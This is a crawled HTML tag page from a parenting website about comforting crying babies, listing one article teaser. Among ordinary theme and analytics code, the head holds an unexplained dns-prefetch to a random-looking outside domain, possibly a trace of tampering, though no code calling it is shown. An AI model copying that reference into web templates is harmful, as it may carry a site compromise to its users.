

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momcomindia.info/tag/how-to-comfort-a-crying-baby/
body_size: 58232
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

<title>MomComIndia</title>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>How to comfort a crying baby &#8211; MomComIndia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Feed" href="https://momcomindia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Comments Feed" href="https://momcomindia.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; How to comfort a crying baby Tag Feed" href="https://momcomindia.info/tag/how-to-comfort-a-crying-baby/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/momcomindia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://momcomindia.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='email-subscribers-css'  href='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='developer-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/lightgallery.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-min-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/momcomindia.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.3' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/lightgallery-all.min.js?ver=5.8.12' id='lightgallery-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/popper.min.js?ver=5.8.12' id='popper-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/owl.carousel.min.js?ver=5.8.12' id='owl.carousel-min-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12' id='custom-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193980932-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["momcomindia.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193980932-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://momcomindia.info/wp-json/" /><link rel="alternate" type="application/json" href="https://momcomindia.info/wp-json/wp/v2/tags/307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momcomindia.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://momcomindia.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="generator" content="Site Kit by Google 1.42.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWQXGRT0K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DTWQXGRT0K');
</script>
</head>
<body>

<script> var THEME_STYLESHEET_URL = 'https://momcomindia.info/wp-content/themes/momcom';</script>

<div id="loader-wrapper" style="display: block;">
	<div class="loader-icon">
	<img alt="" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/loader.svg" />
	<h4>Loading ...</h4>
	</div>
</div>
<div id='toTop'><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/top_arrow.png" alt="top" /></div>


<header>
        
        <div class="container menu_mobile_display">
            <h3><a href="https://www.youtube.com/c/MomComIndia" target="_blank">India’s No.1 Parenting Channel on<img class="youtube_icon" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg" alt=""></a></h3>
            <div class="row">
                <div class="col-sm">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="col-sm">					
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="col-sm">
                    <div class="social-media social-media-header">
                        <p class="">Follow Us:</p>
																					<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
															<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
															<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
															<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
															<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
																			
                    </div>
                </div>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg bg-light">
            <div class="container mobile_header_main">
                <div class="logo_main">
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="search_main">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="hamburger">
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                </div>
                <div class="menu_main">
                    <div class="menu-header_menu-container"><ul id="menu-header_menu" class="navbar-nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://momcomindia.info/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-178"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://momcomindia.info/category/pregnancy-phase/1st-trimester/">1st Trimester</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://momcomindia.info/category/pregnancy-phase/2nd-trimester/">2nd Trimester</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://momcomindia.info/category/pregnancy-phase/3rd-trimester/">3rd Trimester</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://momcomindia.info/category/pregnancy-phase/delivery-related/">Delivery Related</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://momcomindia.info/category/pregnancy-phase/healthy-pregnancy/">Healthy Pregnancy</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://momcomindia.info/category/pregnancy-phase/food-related-pregnancy-phase/">Food Related</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://momcomindia.info/category/pregnancy-phase/consult-a-doctor-pregnancy-phase/">Consult a Doctor</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://momcomindia.info/category/pregnancy-phase/">See all in Pregnancy Phase</a></li>
</ul>
</li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://momcomindia.info/category/new-born-care/neo-natal-care/">Neo-Natal Care</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://momcomindia.info/category/new-born-care/vaccinations/">Vaccinations</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://momcomindia.info/category/new-born-care/feeding-related/">Feeding Related</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://momcomindia.info/category/new-born-care/new-born-products/">New-Born Products</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://momcomindia.info/category/new-born-care/baby-poop/">Baby Poop</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://momcomindia.info/category/new-born-care/baby-sleep/">Baby Sleep</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://momcomindia.info/category/new-born-care/baby-gas-or-colic/">Baby Gas or Colic</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://momcomindia.info/category/new-born-care/baby-milestones-new-born-care/">Baby Milestones</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://momcomindia.info/category/new-born-care/consult-a-doctor-new-born-care/">Consult a Doctor</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://momcomindia.info/category/new-born-care/">See all in Newborn Care</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://momcomindia.info/category/age-group/baby-milestones/">Baby Milestones</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://momcomindia.info/category/age-group/0-to-3-months/">0 to 3 months</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://momcomindia.info/category/age-group/4-to-6-months/">4 to 6 months</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://momcomindia.info/category/age-group/6-to-9-months/">6 to 9 months</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://momcomindia.info/category/age-group/10-to-12-months/">10 to 12 months</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://momcomindia.info/category/age-group/1-year/">1 Year+</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://momcomindia.info/category/age-group/2-year/">2 Year+</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://momcomindia.info/category/age-group/3-year/">3 Year+</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://momcomindia.info/category/age-group/4-year/">4 Year+</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://momcomindia.info/category/age-group/5-year/">5 Year+</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://momcomindia.info/category/age-group/baby-routine/">Baby Routine</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://momcomindia.info/category/age-group/">See all in Age Group</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://momcomindia.info/category/home-remedies/cough-related/">Cough Related</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://momcomindia.info/category/home-remedies/cold-related/">Cold Related</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://momcomindia.info/category/home-remedies/gas-colic/">Gas &#038; Colic</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://momcomindia.info/category/home-remedies/constipation/">Constipation</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://momcomindia.info/category/home-remedies/loose-motions/">Loose Motions</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://momcomindia.info/category/home-remedies/skin-related/">Skin Related</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://momcomindia.info/category/home-remedies/consult-a-doctor/">Consult a Doctor</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://momcomindia.info/category/home-remedies/">See all in Home Remedies</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://momcomindia.info/category/baby-products/new-born-must-have/">New-born Must Have</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://momcomindia.info/category/baby-products/baby-diapers-rash-creams/">Baby Diapers &#038; Rash Creams</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://momcomindia.info/category/baby-products/baby-massage-oils/">Baby Massage Oils</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://momcomindia.info/category/baby-products/baby-shampoo/">Baby Shampoo</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://momcomindia.info/category/baby-products/baby-wash-soap/">Baby Wash &#038; Soap</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://momcomindia.info/category/baby-products/baby-lotion-moisturizers/">Baby Lotion &#038; Moisturizers</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://momcomindia.info/category/baby-products/baby-face-creams/">Baby Face Creams</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://momcomindia.info/category/baby-products/baby-bottles-sippers/">Baby Bottles &#038; Sippers</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://momcomindia.info/category/baby-products/baby-toys-all-ages/">Baby Toys (All Ages)</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://momcomindia.info/category/baby-products/">See all in Baby Products</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://momcomindia.info/category/food-related/starting-solids/">Starting Solids</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://momcomindia.info/category/food-related/first-foods-6-to-8-months/">First Foods (6 to 8 months)</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://momcomindia.info/category/food-related/age-wise-food-chart/">Age wise Food Chart</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://momcomindia.info/category/food-related/nutrition/">Nutrition</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://momcomindia.info/category/food-related/veg-recipes/">Veg Recipes</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://momcomindia.info/category/food-related/non-veg-recipes/">Non-Veg Recipes</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://momcomindia.info/category/food-related/">See all in Food Related</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://momcomindia.info/about/">About</a></li>
</ul></div>                    <div class="mobile_show">
                        <div class="social-media social-media-header">
                            <p class="">Follow Us:</p>
                                                                                                <a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
                                                                    <a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
                                                                    <a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
                                                                    <a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
                                                                    <a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

	
<div class="clearfix"></div>
	
    <main>
        <div class="container">
            <!-- Breadcrumb  -->
            <nav aria-label="breadcrumb">
                <ol style="margin-top: 40px;" class="breadcrumb">
                    <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to MomComIndia." href="https://momcomindia.info" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>&nbsp;&gt;&nbsp;<span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">How to comfort a crying baby</span><meta property="url" content="https://momcomindia.info/tag/how-to-comfort-a-crying-baby/"><meta property="position" content="2"></span>                </ol>
            </nav>

            <!-- Middle Section -->
            <div class="middle-section">
                <div class="container_main">
                    <div class="container_left">
                        <section class="article-section">

                            
                            <article>

                                                                    <h1 class="article-type">How to comfort a crying baby</h1>
                                    <p class="article-brief"></p>

                                
                                
                                    <div class="article-grid">
                                        <div class="row" id="ajax-posts">

                                            
                                                
                                                    <div class="article-item col-md-6 col-sm">

                                                        <a href="https://momcomindia.info/why-do-newborn-babies-cry-6-ways-to-help-your-crying-baby/">
                                                            <img src="https://momcomindia.info/wp-content/uploads/2021/04/DSC_1995-394x263.jpg" alt="">
                                                        </a>
                                                        <div class="date">
                                                            Apr 09,2021                                                        </div>
                                                        <div style="margin-top:18px" class="sponsor-title">
                                                            <a href="https://momcomindia.info/why-do-newborn-babies-cry-6-ways-to-help-your-crying-baby/">Why Do Newborn Babies Cry | 6 Ways To Help Your...</a>
                                                        </div>
                                                        <div style="margin-bottom: 12px;" class="news-event-content">
                                                            <p>Dealing with a crying baby is challenging for any parent. Understanding the reason behind the wails and then solving them works wonders. In this article we have listed the “why and how” to resolve this. Following them in order will help you enjoy happy and calm days with your baby.</p>
<p>► ये आर्टिकल इंग्लिश में है, हिंदी में जानकारी के लिए ...                                                        </div>
                                                        <a class="text-link" href="https://momcomindia.info/why-do-newborn-babies-cry-6-ways-to-help-your-crying-baby/">Read More
                                                            <div class="divider-custom"></div>
                                                        </a>
                                                    </div>

                                                
                                                                                        </div>
                                    </div>

                                

                                <!-- Count tag Post -->
                                                                <!-- End -->


                            </article>
                        </section>
                    </div>
                    <div class="container_right">
                        <section class="right-section sidebar_artical">

    <a href="https://www.amazon.in/shop/momcomindia" target="_blank"">                    <img class="ad_image" src="https://momcomindia.info/wp-content/uploads/2021/06/300-x-600.jpg" alt="">
                </a>        
        <div class="whats-new">
            <h5 style="margin-top:40px;">WHAT'S NEW</h5>
                                <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        <img src="https://momcomindia.info/wp-content/uploads/2022/01/shutterstock_1017018034-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        	<p class="side-article-content">First-Aid Kit for Newborns &#038; Infants Upto ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        	<p class="side-article-content">Home Made VaporRub for Babies to Combat Cold &#...                        	</p>
